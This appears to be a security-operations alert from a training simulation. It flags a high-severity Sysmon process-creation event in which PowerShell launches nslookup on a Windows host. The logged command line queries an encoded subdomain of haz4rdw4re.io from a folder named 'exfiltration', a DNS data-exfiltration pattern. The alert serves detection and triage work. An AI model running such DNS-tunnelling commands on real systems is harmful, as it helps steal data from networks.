 1032
Suspicious Parent Child
Relationship
High
Process
Sep 22nd 2025 at
15:58
Awaiting
action
Description:
A suspicious process with an uncommon parent-child relationship was detected
in your environment.
datasource:
sysmon
timestamp:
09/22/2025 15:56:11.817
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
5704
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe"
AdAAAAHQAAAEludmVzdG9yUHJlc2Vu.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\exfiltration\
event.action:
Process Create (rule: ProcessCreate)
Playbook link